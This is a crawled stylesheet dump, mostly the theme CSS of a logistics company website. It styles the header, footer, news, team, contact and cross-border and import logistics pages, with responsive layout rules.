#turn_page.m0{margin:30px auto 0px;}
#turn_page.m1{margin:50px auto 0px;}


@media screen and (max-width: 750px){
  #turn_page font,
  #turn_page label,
  #turn_page a{padding:0 10px;line-height:30px;height:30px;}
  #turn_page label.submit{padding: 0 10px;}
  #turn_page.m0{margin:2rem auto 0px;}
  #turn_page.m1{margin:3.125rem auto 0px;}
}


--- FILE ---
content_type: text/css
request_url: https://www.pangaea-mq.com/pTO40x0OtC45/static/themes/default/css/style.css
body_size: 7725
content:
@charset "utf-8";
body{max-width: 1920px;margin: auto;}
html,body{min-height: 100%;}
.wrap{max-width: 1200px;margin:0 auto;width:1200px;}
.cur-p{cursor:pointer;}
.loc{color:#0187ce !important;}
.loc *{color:#0187ce !important;}
.lob{background:#0187ce !important;}
.mmo{margin:0px auto !important;}
.cfff{color:#fff;}
.bfff{background:#fff;}
.b333{background:#333;}
.bf4{background:#f4f4f4;}
.bold{font-weight: bold;}
.disnone{display: none !important;}
.pawh{position: absolute;top:0;bottom:0;left:0;right:0;width:100%;height:100%;}
.hover-a *,
.hover-b *,
.hover-a,
.hover-b{-webkit-transition:all 500ms ease 0s; -moz-transition:all 500ms ease 0s; -ms-transition:all 500ms ease 0s; -o-transition:all 500ms ease 0s; transition:all 500ms ease 0s;}
.hover-a:hover{color:#0187ce !important;}
.hover-a:hover *{color:#0187ce !important;}
.hover-b:hover{background:#0187ce !important;}
.boxb{box-shadow: 0px 0px 20px #ccc;}
.s-line{position: relative;}
.s-line:before{position: absolute;content:"";display: block;right:0px;top:50%;margin-top:-6px;background:#ccc;width:1px;height:12px;}
.disno{display: none !important;}
.before{position: relative;}
.before:before{position: absolute;content:"";display: block;}

/*头部 header*/
.header-blank{height:92px;background:#fff;}
.header-blank.index{height:0px;}
#header{color:#333;}
#header *{color:#333;}
#header{height:92px;line-height:92px;position: fixed;z-index: 99;top:0;left:0;width:100%;}
#header .logo{width:270px;}
#header .img1{display: none;}
#header .img2{display: inline-block;}
#header .header-nav{margin-top: 10px;line-height: 82px;height:82px;}
#header .header-nav .one-nav{margin-right:54px;position: relative;}
#header .header-nav .one-nav:nth-last-child(1){margin-right:0px;}
#header .header-nav .one-nav .nav-a{font-size:16px;}
#header .header-nav .one-nav .two-nav{position: absolute;top:99%;left:50%;z-index:5;padding:10px 0px;background: rgba(255,255,255,0.8);border-bottom-right-radius:5px;border-bottom-left-radius:5px;}
#header .header-nav .one-nav .two-nav .nav-t{font-size:14px;color:#333;line-height:40px;display: block;white-space:nowrap;text-align: center;padding:0 20px;}
#header .header-nav .one-nav:hover .nav-a{color:#0187ce;}
#header .header-nav .one-nav .nav-a.on{color:#0187ce;}
#header.index .header-nav .one-nav .nav-a.on{color:#333;}
#header.artive.index .header-nav .one-nav .nav-a.on{color:#0187ce;}
#header.index{color:#fff;}
#header.index *{color:#fff;}
#header.index .img2{display: none;}
#header.index .img1{display: inline-block;}
#header.artive.index{background:#fff;color:#333;}
#header.artive.index *{color:#333;}
#header.artive.index .img2{display: inline-block;}
#header.artive.index .img1{display: none;}
#header.artive{background:#fff;color:#333;}
#header.artive *{color:#333;}
#header.artive .img2{display: inline-block;}
#header.artive .img1{display: none;}

/*广告 banner*/ 
.top-bg{font-size:0;}
.top-bg *{font-size:0;}

/*底部 footer*/
#footer{background:#27262b;}
#footer .footer-con{padding:65px 0px;}
#footer .fo-fl .p1{font-size:18px;line-height: 24px;color:#fff;}
#footer .fo-fl .p2{margin:15px auto 10px;}
#footer .fo-fl .p2 p{font-size:26px;line-height: 24px;color:#007cc3;}
#footer .fo-fl .p2 p:nth-child(2){margin-left:25px;}
#footer .fo-fl .p2 span,
#footer .fo-fl .p3{font-size:14px;line-height: 24px;color:#6f6f71;}
#footer .fo-fr .links{width:200px;height:14px;line-height:14px;border:1px solid #4b4b4e;color:#919191;padding:20px;}
#footer .fo-fr .links *{color:#919191;}
#footer .fo-fr .links .links-li{left:0;right:0;bottom:100%;}
#footer .fo-fr .links .links-li .lin{height: 0;padding-left: 10px;line-height: 28px;background:#E9E9E9;opacity: 0;display: block;color:#333;}
#footer .fo-fr .links:hover .links-li .lin{height: 28px;transform: rotateX(360deg);outline: none;opacity: 1;}
#footer .fo-fr .share{margin-top:14px;}
#footer .fo-fr .share a{padding:0;margin:0;width:34px;height:41px;display: inline-block;overflow: hidden;border-radius: 50%;margin-top:5px;}
#footer .fo-fr .share a:hover{padding-bottom:5px;margin-top:0px;}
#footer .fo-fr .share .bds_weixin{background:url(/images/icon5.png) no-repeat 0px 0px;margin-right: 8px;}
#footer .fo-fr .share .bds_linkedin{background:url(/images/icon5.png) no-repeat -45px 0px;margin-right: 9px;}
#footer .fo-fr .share .bds_tsina{background:url(/images/icon5.png) no-repeat -90px 0px;}
#footer .copy{padding:20px 0px;color:rgba(255,255,255,0.5);background:#007cc3;line-height: 20px;}
#footer .copy *{color:rgba(255,255,255,0.5);line-height: 20px;}
.suspen{position: fixed;right:5.833%;top:12%;z-index: 10;box-shadow:0px 0px 10px #b7d7e3;border-top:8px solid #0186cc;border-radius:5px;text-align: center;background:#fff;width:100px;}
.suspen .tel{margin:15px auto;}
.suspen .tel i{font-size:30px;}
.suspen p{line-height: 32px;}
.suspen .weixin{background:#f3f3f3;padding-top:6px;}
.suspen .weixin .img{width:86px;height:86px;background:#fff;margin:auto;}
.suspen.sb1{display: block;}
.suspen.sb2{display: none;}

/*全站公用样式 start*/
.detail{width:100%;height:100%;}
.detail img{max-width:100%;height:auto;}
.more{display: block;padding:0px 30px;width:120px;height:50px;line-height:50px;color:#fff;background-image: linear-gradient(to top right, #0187ce, #01aede);box-shadow: 0px 10px 10px #c1d8e5;}
.more:before{width:10px;height:2px;background:#fff;top:50%;right:30px;margin-top: -1px;}
.page-tit{font-size:26px;line-height: 28px;text-align: center;margin:80px auto 30px;}
.more.bg1{border:1px solid #d6d6d6;background:#fff;color:#828282;box-shadow:none;}
.more.bg1:before{background:#828282;}
.more.bg1:hover{background: #0187ce;border:1px solid #0187ce;color:#fff;box-shadow: 0px 10px 10px #c1d8e5;}
.more.bg1:hover:before{background:#fff;}

/*全站公用样式 end*/

/*index 首页*/
.index-tit.c1 *{color:#fff;}
.index-tit .t1{font-size:30px;}
.index-tit .t2{font-size:16px;line-height:26px;margin-top:10px;}
.index-busin{background:#fff;}
.index-busin .item{width:33.33%;transform:translateY(-40px);padding-bottom:90px;z-index: 3;}
.index-busin .item .img{padding-top:155%;width:100%;z-index: 3;}
.index-busin .item .img .pawh{z-index: 2;}
.index-busin .item .text{padding:0px 50px 70px;top:55.8%;left:0;z-index: 3;color:#fff;}
.index-busin .item .text *{color:#fff;}
.index-busin .item .text .icon{width: 60px;height: 60px;}
.index-busin .item .text .p1{font-size:24px;line-height: 26px;margin:15px auto;}
.index-busin .item .text .brief{font-size:14px;line-height: 22px;margin-bottom:32px;}
.index-busin .item .text i{font-size:30px;}
.index-busin .item .xian1,
.index-busin .item .xian2,
.index-busin .item .xian3{z-index: 1;background:#eaeaea;width:1px;height:100%;bottom:-130px;}
.index-busin .item .xian1{left:0px;}
.index-busin .item .xian2{left:50%;}
.index-busin .item .xian3{right:0px;}
.index-busin .item:hover{transform:translateY(-100px);}
.index-busin .item:hover .xian1,
.index-busin .item:hover .xian2,
.index-busin .item:hover .xian3{bottom:-190px;}
.index-advan{padding:121px 0px 0px;background:url(/images/index_bg1.jpg) no-repeat top center;background-size:100% 660px;}
.index-advan .icon{width:95px;height:140px;background:url(/images/icon4.png) no-repeat center;background-size:cover;margin:16px auto 60px;}
.index-advan .left{width:32.16%;margin-right:1.76%;}
.index-advan .left:nth-last-child(1){margin-right:0px;}
.index-advan .left .item{padding:55px 75px;height:132px;margin-bottom: 20px;position: relative;}
.index-advan .left .item *{color:#fff;}
.index-advan .left .item.bg0{background:#9fa0a8;}
.index-advan .left .item.bg1{background:#0084cc;}
.index-advan .left .item.bg2{background:url(/images/index_bg2.jpg) no-repeat center #a7b0b6;height: 394px;}
.index-advan .left .item.bg3{background:#35b39f;}
.index-advan .left .item.bg4{background:#f78c68;}
.index-advan .left .item .p1{font-size:24px;line-height: 26px;margin-bottom:16px;max-height:52px;}
.index-advan .left .item .brief{font-size:14px;line-height: 24px;max-height:72px;}
.index-advan .left .item:before{background:#fff;width:20px;height:4px;position: absolute;content:"";display: block;left:50%;margin-left:-10px;bottom:51px;}
.index-advan .left .item.bg2:before{bottom:63%;}
.index-about{padding:70px 0px 120px;background:#fff;}
.index-about .text{width:45.83%;margin-top: 100px;}
.index-about .text .p1{font-size:18px;line-height: 22px;}
.index-about .text .p2{font-size:30px;line-height: 40px;color:#0187ce;margin:16px 0px 32px;}
.index-about .text .brief{line-height: 24px;color:#666;margin-bottom:78px;}
.index-about .img{width:39.75%;padding-top:46.416%;margin: 60px 60px 0px 0px;}
.index-about .img .m-pic{z-index: 2;}
.index-about .img:before{width:87.42%;height:91.56%;border:10px solid #eaeaea;top:-36px;right:-60px;}

/*mini_nav 二级导航*/
.mini-nav{width:100%;background:#fff;height:60px;overflow:hidden;border-bottom:1px solid #d6d6d6;}
.mini-nav.artive{position: fixed;z-index:20;left:0;right:0;}
.mini-nav > div{max-width: 100%;overflow-x: visible;}
.mini-nav .swiper-container{height:100%;width: 100%;}
.mini-nav ul.swiper-wrapper{margin:0px auto;font-size:0px;}
.mini-nav ul.swiper-wrapper > li{width: auto;padding:0px 43px;position: relative;}
.mini-nav ul.swiper-wrapper li a{width:auto;padding:17px 0px;display: inline-block;font-size:16px;position:relative;}
.mini-nav ul.swiper-wrapper li a.on{color:#0187ce;border-bottom:2px solid #0187ce;}

/*inc_crumbs 面包屑*/
.crumbs{height:60px;line-height:60px;border-top:1px solid #f5f5f5;box-shadow:0px 10px 10px #f5f5f5;}
.crumbs .text-over{width:80%;}
.crumbs *{font-size:14px;color:#999;}
.crumbs i{font-size:18px;line-height:60px;}
.crumbs .fanhui i{margin-left:7px;margin-top:4px;font-size:25px;}

/*关于我们 about*/
#about{padding:0px 0px 100px;}
#about .img{width:46.16%;padding-top:45.16%;}
#about .text{width:48.66%;}
#about .text .p1{font-size:16px;line-height: 30px;color:#828282;}
#about .text .p1:before{width:86px;height:2px;background-image: linear-gradient(to right, #ffffff, #2fa2ce);top:50%;left:-100px;margin-top:-1px;}
#about .text .p2{font-size:26px;line-height: 40px;color:#0386cc;margin:6px 0px 32px;}
#about .text .brief{line-height: 26px;color:#828282;margin-bottom:50px;}
#about .text .p3{font-size:18px;line-height: 30px;color:#0386cc;display: inline-block;}
#about .text .p3 span{z-index: 2;}
#about .text .p3:before{width:100%;height:5px;background:#dedede;bottom:5px;left:0;z-index: 1;}

/*honor 品牌荣誉*/
#honor .con{padding-bottom:80px;}
#honor .item{width:22.5%;margin-right:3.333%;}
#honor .item.eb{margin-right:0;}
#honor .item .img{border:1px solid #e4e5e5;padding-top:141.58%;}
#honor .item .text{font-size:16px;color:#666;margin:16px auto 32px;}
#honor .line{width:100%;height:1px;background:#e5e5e5;margin-bottom:32px;}
#honor .line:nth-last-child(1){display: none;}

/*team 团队风采*/
#team{padding-bottom:80px;}
#team .list{width:31.66%;margin-right:2.51%;}
#team .list.eb{margin-right:0;}
#team .list .img{padding-top:63.15%;}
#team .list .text{font-size:18px;line-height:30px;margin:16px auto 28px;}
#team .list .zhe{position: absolute;top:0;left:0;width:calc(100% - 8px);height:calc(100% - 8px);border:4px solid #0386cc;background:rgba(0,0,0,0.3);line-height:240px;opacity: 0;}
#team .list .zhe i{color:#0386cc;font-size:45px;}
#team .list:hover .zhe{opacity: 1;}
.tan-bg{position: fixed;background:rgba(0,0,0,0.4);z-index:111;}
.tan-bg .tanchu{position: absolute;top:50%;height:770px;left:0;margin:-370px auto 0px;width:100%;}
.tan-bg .tanchu .swiper-container{height:auto;background:#fff;height:730px;}
.tan-bg .tanchu .guanbi i{color:#fff;font-size:35px;}
.tan-bg .tanchu .swiper-pagination2{display: inline-block;width:auto;right:50px;bottom:70px;line-height:38px;height:38px;position: absolute;z-index: 2;}
.tan-bg .tanchu .swiper-pagination2 *{font-size:20px;color:#a7a7a7;}
.tan-bg .tanchu .swiper-pagination2 .aa{color:#282828;}
.tan-bg .tanchu .swiper-slide .img{height:600px;}
.tan-bg .tanchu .swiper-slide .text{font-size:20px;line-height:38px;color:#282828;height:38px;width:50%;margin:20px auto 0px;}
.tan-bg .tanchu .swiper-slide .brief{font-size:14px;line-height:20px;color:#828282;height:40px;width:90%;margin:auto;}
.tan-bg .tanchu .swiper-button{width:50px;height:120px;background:rgba(0,0,0,0.3);line-height:120px;text-align: center;color:#fff;margin-top:-80px;}
.tan-bg .tanchu .swiper-button i{font-size:20px;}
.tan-bg .tanchu .swiper-button-next{right:0;}
.tan-bg .tanchu .swiper-button-prev{left:0;}

/*info 新闻资讯*/
#info{padding-bottom:100px;}
#info .hot-info{margin-bottom:40px;}
#info .hot-info .img{width:50%;padding-top:30%;}
#info .hot-info .text{width:46.66%;margin-top:60px;}
#info .hot-info .text .p1{font-size:22px;line-height: 30px;}
#info .hot-info .text .p2{line-height: 24px;margin:10px auto 30px;}
#info .hot-info .text .time{line-height: 24px;margin-bottom:40px;}
#info .xian{height:4px;background:url(/images/icon8.png);}
#info .list a{padding:40px 0px;border-bottom:1px dashed #ddd;}
#info .list .time{width:80px;margin-right:40px;}
#info .list .time .t1{font-size:32px;color:#666;line-height: 24px;margin-bottom:8px;}
#info .list .time .t2{font-size:16px;line-height: 24px;}
#info .list .text{width:calc(100% - 120px);}
#info .list .text .p1{font-size:20px;line-height: 24px;color:#666;}
#info .list .text .p2{line-height: 24px;color:#999;margin-top:26px;}
#info .list:hover{background:#fafafa;}
#info .list:hover .t1,
#info .list:hover .p1{color:#0187ce;}
#info .list:hover a{border-bottom:1px solid #0187ce;}

/*info-detail 新闻详情*/
#info-detail{padding:80px 0px 100px;}
#info-detail .tit{line-height: 26px;font-size:24px;}
#info-detail .qita-info{margin:10px auto 18px;line-height: 26px;}
#info-detail .qita-info *{color:#828282;}
#info-detail .page-turn{border-top:1px solid #e5e5e5;padding-top:30px;margin-top:40px;}
#info-detail .page-turn a{display: block;width:92px;height:42px;line-height: 42px;text-align: center;border:1px solid #e5e5e5;color:#999;padding:0px 42px;}
#info-detail .page-turn a i{font-size:20px;}
#info-detail .page-turn .zhong{top:30px;left:50%;margin-left:-88px;background:#0187ce;border:1px solid #0187ce;color:#fff;}
#info-detail .page-turn a.on{border:1px solid #0187ce;color:#0187ce;}
#info-detail .page-turn a.on:hover{background:#0187ce;border:1px solid #0187ce;color:#fff;}

/*contact 联系我们*/
#contact .con{margin-bottom:6.25rem;border:1px solid #f1f1f1;border-radius: 5px;}
#contact .text{padding:80px 7.5% 0px;width:35%;}
#contact .slogan{font-size:24px;line-height: 34px;color:#666;margin-bottom: 16px;}
#contact .p1{line-height: 32px;color:#666;}
#contact .p1 span{color:#333;}
#contact .erweima{margin-top: 16px;}
#contact .erweima .img{width: 91px;}
#contact .erweima .img .p2{line-height:30px;font-size:12px;color:#999;}
#contact .erweima .icon{width:60px;height:60px;margin-top: 30px;box-shadow: 0px 10px 10px #d9d9d9;overflow: hidden;border-radius: 50%;}
#contact #allmap{height:500px;width: 50%;}

/*物流二级导航*/
.mini-nav1{width:23.33%;background:#fff;}
.mini-nav1 .mini-menu{color:#666;font-size:16px;line-height:30px;display: none;}
.mini-nav1 .mini-menu .i{color:#666;font-size:22px;line-height:30px;margin-left:10px;margin-top: 3px;}
.mini-nav1 .mini-tit{width:100%;height:4.75rem;background:url(/images/icon10.jpg) no-repeat center;background-size:cover;}
.mini-nav1 .mini-con{border:1px solid #dadada;border-bottom:0px;border-top:0px;}
.mini-nav1 .mini-con .mini-one{border-bottom:1px solid #dadada;}
.mini-nav1 .mini-con .mini-one .one-a{padding:15px 30px;display: block;color:#666;font-size:16px;line-height:28px;background:#e9e9e9;}
.mini-nav1 .mini-con .mini-one .one-a .iconfont{font-size:12px;}
.mini-nav1 .mini-con .mini-one .mini-two{background:#fff;}
.mini-nav1 .mini-con .mini-one .mini-two .two-a:nth-child(1){border-top:0px;}
.mini-nav1 .mini-con .mini-one .mini-two .two-a{display: block;line-height:50px;padding:0px 30px;border-top:1px solid #ededed;font-size:14px;color:#828282;}
.mini-nav1 .mini-con .mini-one .mini-two .two-a .iconfont{color:#fff;}
.mini-nav1 .mini-con .mini-one .one-a.on{background-image: linear-gradient(to right, #0388cd, #04b7e1);color:#fff;}
.mini-nav1 .mini-con .mini-one .one-a.on a{color:#fff;}
.mini-nav1 .mini-con .mini-one .one-a.on .iconfont{transform:rotate(90deg);-ms-transform:rotate(90deg); /* IE 9 */-moz-transform:rotate(90deg); /* Firefox */-webkit-transform:rotate(90deg);/* Safari 和 Chrome */-o-transform:rotate(90deg);}
.mini-nav1 .mini-con .mini-one .one-a:hover{background-image: linear-gradient(to right, #0388cd, #04b7e1);color:#fff;}
.mini-nav1 .mini-con .mini-one .one-a:hover a{color:#fff;}
.mini-nav1 .mini-con .mini-one .mini-two .two-a.on{color:#828282;background:#f8f8f8;}
.mini-nav1 .mini-con .mini-one .mini-two .two-a.on .iconfont{color:#666;font-size:12px;}
.mini-nav1 .mini-con .mini-one .mini-two .two-a:hover{color:#828282;background:#f8f8f8;}

/*物流面包屑*/
.crumbs.sty1{border-top:0px;border-bottom:1px solid #f5f5f5;box-shadow:none;}
.crumbs.sty1 i{color:#c8c8c8;}

/*跨境电商FBA*/
#logis{padding:60px 0px 100px;}
#logis .con{width:73.33%;}
#logis .title{padding:60px 0px 20px;text-align: center;}
#logis .title .p1{font-size:24px;line-height: 38px;}
#logis .title .xian{width:1px;height:16px;background:#c2c2c2;margin:auto;}
#logis .title .p2{line-height: 28px;color:#828282;}
#logis .con .p3{/* font-size:16px;color:#666;line-height: 24px; */margin-top: 16px;}
#logis .fba .tent .item{width:calc(50% - 2px);border:1px solid #e9e9e9;}
#logis .fba .tent .item.www{width:calc(100% - 2px);}
#logis .fba .tent .item .tit{height:64px;line-height:64px;font-size:18px;color:#fff;border-bottom:1px solid #e9e9e9;}
#logis .fba .tent .item .tit.bg1{background-image: linear-gradient(to right, #0389cd, #04abdb);}
#logis .fba .tent .item .tit.bg2{background-image: linear-gradient(to right, #fbac03, #fdd174);}
#logis .fba .tent .item .tem{padding:34px 27px;color:#666;font-size:16px;line-height: 30px;}

/*国际物流*/
#logis .intern .xia{width:1px;height:48px;background:#c2c2c2;margin:28px auto;}
#logis .intern .t1{font-size:20px;line-height: 24px;margin-bottom:24px;text-align: center;}
#logis .intern .item{margin-bottom: 20px;}
#logis .intern .item .img{width:46.81%;padding-top:35.22%;}
#logis .intern .item .text{width:50%;}
#logis .intern .item .text .te1{font-size:18px;line-height: 24px;margin:20px auto;}
#logis .intern .item .text .xia2{width:16px;height:3px;background:#666;margin-bottom:20px;}
#logis .intern .item .text .te2{line-height: 24px;color:#666;}
#logis .intern .item .text .te3{line-height: 24px;font-size:16px;}

/*进口物流*/
#logis .import .t1{font-size:20px;line-height: 24px;margin-bottom:18px;text-align: center;}
#logis .import table{width:100%;text-align: center;vertical-align: middle;background:#fff;}
#logis .import table tr td{width:15.91%;border:1px solid #ececec;height:50px;}
#logis .import table tr td:nth-child(1){width:20.45%;}
#logis .import table tr.bg1 td{height:60px;background:#333;color:#fff;font-size:16px;}
#logis .import table tr td[colspan="5"]{text-align:left;text-indent:2.75rem;}
#logis .import .rema{margin-top:50px;}
#logis .import .rema .t2{height:53px;line-height:53px;background:#f2f2f2;font-size:18px;text-indent:35px;}
#logis .import .rema .t2:before{width:3px;height:16px;background:#0387cc;top:50%;left:20px;margin-top:-8px;}
#logis .import .rema .list{margin-top:20px;line-height: 18px;width:49%;}
#logis .import .rema .list .sp1{width:30px;height:30px;line-height:30px;text-align:center;overflow: hidden;border-radius: 50%;background-image: linear-gradient(to top right, #39a1d7, #6bb8e1);box-shadow:0px 0px 10px #b5dcf0;display: inline-block;color:#fff;margin-right: 10px;}
#logis .import .rema .list .sp2{width:calc(100% - 40px);margin-top:8px;}

@media screen and (max-width: 1265px){
	.wrap{width:95%;}
}
@media screen and (max-width: 1100px){
	.header-blank{height:60px;}
	#header{height:60px;line-height:60px;}
	#header .logo{width:180px;}
	#header .menu{height:60px;display: block;}
	#header .menu i{font-size:30px;}
	#header .header-nav{margin-top: 0px;line-height: 40px;height:40px;background: rgba(255,255,255,0.9);position: fixed;top:60px;left:0;right:0;z-index: 5;width:100%;display: none;bottom:auto;height:auto;}
	#header .header-nav .conn{display: block !important;}
	#header .header-nav .one-nav{margin-right:0px;float: none;width:100%;border-bottom:1px solid #ccc;display: block;text-align: center;line-height:40px;}
	#header .header-nav .one-nav .nav-a{line-height:40px;text-align: center;}
	#header .header-nav .one-nav .two-nav{display: none;}
	#header.index .header-nav .one-nav .nav-a.on{color:#0187ce;}
	#header.index .header-nav .one-nav .nav-a{color:#333;}

	.index-busin .item .text{top:45%;}
	.index-about .text{margin-top: 60px;}

	.mini-nav{height:50px;}
	.mini-nav ul.swiper-wrapper > li{padding:0px 1.5rem;}
	.mini-nav ul.swiper-wrapper li a{padding:14px 0px;font-size:14px;}

	#info .hot-info .text{margin-top:32px;}

	#contact .text{padding:48px 5% 0px;width:40%;}

	.mini-nav1{width:300px;float: none !important;margin-bottom:2rem;position: relative;}
	.mini-nav1 .mini-menu{display: inline-block;}
	.mini-nav1 .mini{position: absolute;top:35px;left: 0px;z-index:5;width:240px;}
	.mini-nav1 .mini{display: none;}
	.mini-nav1 .mini-tit{padding:0.5rem 0px;}
	.mini-nav1 .mini-tit .t1{font-size:20px;line-height:20px;}
	.mini-nav1 .mini-tit .t2{font-size:14px;line-height:20px;}
	.mini-nav1 .mini-con .mini-one .one-a{padding:10px;line-height:24px;font-size:14px;}
	.mini-nav1 .mini-con .mini-one .mini-two .two-a{line-height:35px;padding:0px 15px;}

	#logis .con{width:100%;float: none;}

}

@media screen and (max-width: 800px){
	#footer .footer-con{padding:4rem 0px;}
	#footer .fo-fl,
	#footer .fo-fr{float: none;}
	#footer .fo-fl{text-align: center;}
	#footer .fo-fl .p1{font-size:14px;}
	#footer .fo-fl .p2{margin:1rem auto 0.625rem;}
	#footer .fo-fl .p2 p{font-size:20px;float: none;}
	#footer .fo-fl .p2 p:nth-child(2){margin-left:0px;}
	#footer .fo-fl .p2 span,
	#footer .fo-fl .p3{font-size:12px;}
	#footer .fo-fr .links{width:150px;padding:1rem;margin:1.5rem auto 0px;}
	#footer .fo-fr .share{margin-top:1.5rem;text-align: center;}
	#footer .fo-fr .share .bds_weixin{margin-right: 10px;}
	#footer .fo-fr .share .bds_linkedin{margin-right: 10px;}
	#footer .copy{padding:1.5rem 0px;}
}

@media screen and (max-width: 750px){
	.suspen.sb1{display: none;}
	.suspen.sb2{display: block;}

	.index-tit .t1{font-size:20px;}
	.index-tit .t2{font-size:14px;line-height:20px;margin-top:0.625rem;}
	.index-busin{padding-top:2rem;}
	.index-busin .item{transform:none;padding-bottom:3.75rem;}
	.index-busin .item .icon{width:30px;}
	.index-busin .item .text{padding:3.125rem 1rem;top:25%;}
	.index-busin .item .text .p1{font-size:16px;line-height: 20px;margin:1rem auto;}
	.index-busin .item .text .brief{font-size:12px;line-height: 20px;margin-bottom:2rem;}
	.index-busin .item .text i{font-size:20px;}
	.index-busin .item .xian1,
	.index-busin .item .xian2,
	.index-busin .item .xian3{display: none;}
	.index-busin .item:hover{transform:none;}
	.index-advan{padding:7.5rem 0px 0px;background:url(/images/index_bg1.jpg) no-repeat top center;background-size:100% 34rem;}
	.index-advan .icon{width:32px;height:46px;background:url(/images/icon4.png) no-repeat center;background-size:cover;margin:1rem auto 3.75rem;}
	.index-advan .left .item{padding:3.4375rem 1.5rem;height:8.25rem;margin-bottom: 1.25rem;}
	.index-advan .left .item.bg2{height: 24.625rem;}
	.index-advan .left .item .p1{font-size:16px;line-height: 20px;margin-bottom:1rem;max-height:40px;}
	.index-advan .left .item .brief{font-size:12px;line-height: 20px;max-height:60px;}
	.index-advan .left .item:before{bottom:2rem;}
	.index-advan .left .item.bg2:before{bottom:50%;}
	.index-about{padding:4.375rem 0px 7.5rem;}
	.index-about .text{width:100%;margin-top: 2.5rem;float: none;}
	.index-about .text .p1{font-size:16px;line-height: 20px;text-align: center;}
	.index-about .text .p2{font-size:20px;line-height: 30px;margin:1rem 0px 2rem;text-align: center;}
	.index-about .text .brief{line-height: 20px;margin-bottom:2.5rem;}
	.index-about .img{width:100%;padding-top:116.77%;margin: 3.75rem 0px 0px 0px;float: none;}
	.index-about .img:before{display: none;}

	/*全站公用样式 start*/
	.more{padding:0px 2rem;width:100px;height:40px;line-height:40px;margin:auto;}
	.more:before{right:2rem;}
	.page-tit{font-size:20px;line-height: 24px;margin:5rem auto 2rem;}

	/*关于我们 about*/
	#about{padding:0px 0px 6.25rem;}
	#about .img{width:100%;float:none;padding-top:97.83%;margin-bottom: 3rem;}
	#about .text{width:100%;float:none;text-align: center;}
	#about .text .p1{font-size:14px;line-height: 20px;}
	#about .text .p1:before{display: none;}
	#about .text .p2{font-size:20px;line-height: 24px;margin:6px 0px 2rem;}
	#about .text .brief{line-height: 24px;margin-bottom:3.125rem;font-size:12px;text-align: left;}
	#about .text .p3{font-size:14px;line-height: 20px;}
	#about .text .p3:before{height:3px;bottom:3px;}

	/*honor 品牌荣誉*/
	#honor .con{padding-bottom:5rem;}
	#honor .item{width:32%;margin-right:2%;}
	#honor .item.eb{margin-right:2%;}
	#honor .item.eb1{margin-right:0%;}
	#honor .item .img{padding-top:141.58%;}
	#honor .item .text{font-size:14px;margin:1rem auto 2rem;}
	#honor .clear,#honor .line{display: none;}

	/*team 团队风采*/
	#team{padding-bottom:5rem;}
	#team .list{width:49%;margin-right:2%;}
	#team .list.eb{margin-right:2%;}
	#team .list:nth-child(2n){margin-right: 0%;}
	#team .list .text{font-size:14px;line-height:20px;margin:1rem auto 1.75rem;}
	#team .list:hover .zhe{opacity: 0;}
	.tan-bg .tanchu{height:66%;margin:-33% auto 0px;width:100%;}
	.tan-bg .tanchu .swiper-container{height:60.83%;}
	.tan-bg .tanchu .guanbi i{font-size:25px;}
	.tan-bg .tanchu .swiper-pagination2{right:2rem;bottom:40px;line-height:20px;height:20px;}
	.tan-bg .tanchu .swiper-pagination2 *{font-size:14px;}
	.tan-bg .tanchu .swiper-slide .img{height:50%;}
	.tan-bg .tanchu .swiper-slide .text{font-size:14px;line-height:20px;height:20px;width:70%;margin:0.5rem auto 0px;}
	.tan-bg .tanchu .swiper-slide .brief{font-size:12px;}
	.tan-bg .tanchu .swiper-button{width:30px;height:80px;line-height:80px;margin-top:-50px;}
	.tan-bg .tanchu .swiper-button i{font-size:15px;}

	/*info 新闻资讯*/
	#info{padding-bottom:6.25rem;}
	#info .hot-info{margin-bottom:2.5rem;}
	#info .hot-info .img{width:100%;padding-top:60%;float: none;display: block;}
	#info .hot-info .text{width:100%;margin-top:2rem;float: none;}
	#info .hot-info .text .p1{font-size:16px;line-height: 20px;}
	#info .hot-info .text .p2{font-size:12px;line-height: 20px;margin:0.625rem auto 2rem;}
	#info .hot-info .text .time{font-size:12px;line-height: 20px;margin-bottom:2.5rem;}
	#info .list a{padding:2.5rem 0px;}
	#info .list .time{width:60px;margin-right:20px;}
	#info .list .time .t1{font-size:18px;line-height: 22px;}
	#info .list .time .t2{font-size:14px;line-height: 22px;}
	#info .list .text{width:calc(100% - 80px);}
	#info .list .text .p1{font-size:16px;line-height: 22px;}
	#info .list .text .p2{font-size:12px;line-height: 22px;margin-top:1rem;}

	/*info-detail 新闻详情*/
	#info-detail{padding:5rem 0px 6.25rem;}
	#info-detail .tit{line-height: 24px;font-size:20px;}
	#info-detail .qita-info{margin:0.625rem auto 1rem;}
	#info-detail .page-turn{padding-top:2rem;margin-top:2.5rem;}
	#info-detail .page-turn a{height:30px;line-height: 30px;width:9rem;padding:0px 1.5rem;}
	#info-detail .page-turn a i{font-size:16px;}
	#info-detail .page-turn .zhong{top:2rem;width:10rem;margin-left: -6.5rem;}

	.crumbs{height:45px;line-height:45px;}
	.crumbs .text-over{width: calc(100% - 60px);}
	.crumbs i{font-size:16px;margin-right:7px;line-height:45px;}
	.crumbs .fanhui i{margin-left:3px;margin-top:4px;font-size:20px;}

	/*contact 联系我们*/
	#contact .text{padding:2.5rem 5%;width:90%;float: none;}
	#contact .slogan{font-size:18px;line-height: 24px;margin-bottom: 1rem;}
	#contact .p1{line-height:26px;}
	#contact .erweima{margin-top: 1rem;}
	#contact #allmap{height:31.25rem;width: 100%;float: none;}

	/*跨境电商FBA*/
	#logis{padding:3.75rem 0px 6.25rem;}
	#logis .title{padding:3.75rem 0px 1.25rem;}
	#logis .title .p1{font-size:20px;line-height: 30px;}
	#logis .title .p2{line-height: 20px;}
	#logis .fba .tent .item{width:calc(100% - 2px);float: none;margin-bottom:1rem;}
	#logis .fba .tent .item .tit{height:40px;line-height:40px;font-size:16px;}
	#logis .fba .tent .item .tem{padding:1.5rem;font-size:14px;line-height: 26px;}
	#logis .con .p3{font-size:14px;line-height: 20px;margin-top: 1rem;}

	/*国际物流*/
	#logis .intern .xia{height:30px;margin:1.75rem auto;}
	#logis .intern .t1{font-size:18px;margin-bottom:1.5rem;}
	#logis .intern .item{margin-bottom: 2rem;}
	#logis .intern .item .img{width:100%;padding-top:75.24%;float: none;}
	#logis .intern .item .text{width:100%;float: none;}
	#logis .intern .item .text .te1{font-size:16px;margin:1.25rem auto;}
	#logis .intern .item .text .xia2{margin-bottom:1.25rem;}
	#logis .intern .item .text .te2{font-size:12px;}
	#logis .intern .item .text .te3{font-size:14px;}

	/*进口物流*/
	#logis .import .t1{font-size:18px;margin-bottom:1rem;}

